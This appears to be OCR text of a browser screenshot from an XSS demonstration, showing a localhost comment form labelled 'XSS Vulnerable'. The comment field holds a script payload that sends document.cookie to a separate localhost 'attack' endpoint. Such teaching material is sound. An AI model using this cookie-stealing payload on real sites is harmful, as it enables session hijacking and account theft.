 Comment - Mozilla Firefox
File Edit View History Delicious Bookmarks Split Tools Help
http://localhost:8081/comment/save
Google
ABP
Comment
XSS Vulnerable
Home Comment
Name:
Commenter
Comment:
A long comment <script>document.write('<img src=http://localhost:8082/attack
/register?input=' +escape(document.cookie)+ '/>')</script>
Done
Fiddler: Disabled